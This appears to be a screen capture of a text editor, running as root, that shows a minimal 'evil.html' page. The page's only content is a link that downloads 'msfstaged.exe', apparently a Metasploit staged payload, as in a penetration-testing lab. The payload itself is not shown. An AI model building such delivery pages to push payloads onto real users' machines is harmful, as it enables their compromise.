 */var/www/html/evil.html - Mousepad
File Edit Search View Document Help
Warning, you are using the root account, you may harm your system.
023, USA
1 <html>
2 <body>
3 <a href="/msfstaged.exe" download="msfstaged.exe">DownloadMe</a>
4 </body>
5 </html>